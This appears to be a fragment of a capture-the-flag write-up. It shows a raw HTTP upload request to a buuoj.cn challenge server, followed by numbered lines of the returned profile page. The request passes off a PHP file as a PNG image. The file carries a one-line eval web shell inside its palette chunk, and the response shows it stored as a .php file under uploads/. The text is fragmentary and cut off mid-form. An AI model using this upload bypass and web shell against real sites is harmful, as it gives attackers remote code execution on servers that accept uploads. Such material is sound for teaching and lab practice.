 POST /profile.php HTTP/1.1
Host: 1c130ee3-68c4-4d97-adc4-311fcd56746f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10559959724976
Content-Length: 19780
Origin: http://1c130ee3-68c4-4d97-adc4-311fcd56746f.node4.buuoj.cn:81
Connection: close
Referer: http://1c130ee3-68c4-4d97-adc4-311fcd56746f.node4.buuoj.cn:81/profile.php
Upgrade-Insecure-Requests: 1
-----------------------------10559959724976
Content-Disposition: form-data; name="upload_file"; filename="laugh_plted_eval.php"
Content-Type: image/png
PNG
IHDRÈÅ&MrxPLTE <?php eval($_POST['pass'])?>
73 }
74 </style>
75 <div class="page-content">
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small" filter-color="green">
80 <div class="page-header-image" data-parallax="true" style="background-image:
url('images/cc-bg-1.jpg');">
</div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image">
<a href="#">
<img src="uploads/d41d8cd98f00b204e9800998ecf8427e.php" alt="Image"/>
</a>
</div>
</br>
<div class="div1" >
84 <form action="/profile.php" method="post" enctype="multipart/form-data"
>